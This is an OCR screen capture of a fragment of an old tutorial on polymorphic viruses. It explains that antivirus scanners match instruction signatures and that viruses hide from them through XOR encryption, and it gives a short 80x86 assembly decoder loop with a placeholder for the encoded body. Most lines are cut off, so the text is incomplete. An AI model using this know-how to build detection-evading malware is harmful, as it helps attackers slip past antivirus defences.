
It basically means an encryption scheme in which the true patterns o
virus, Dr. Solomon, McAfee etc...) use small sequences of 80x86 instr
attempts to duplicate itself or makes itself resident in memory then perh
Please note I said 'perhaps' because of course real (non-virus) program
The whole idea behind a polymorphic virus is to conceal all of the
method is the famous XOR.
	     mov     cx, 100	
	     mov     ax, 0DEADh
again:

	     xor     ax, ES:[di
	     add     ax, cx	
	     stosw			 
	     loop    again

decode:

	     <-- encoded code goes here --> 
The above is a really, really simple example of a decoder loop. The ma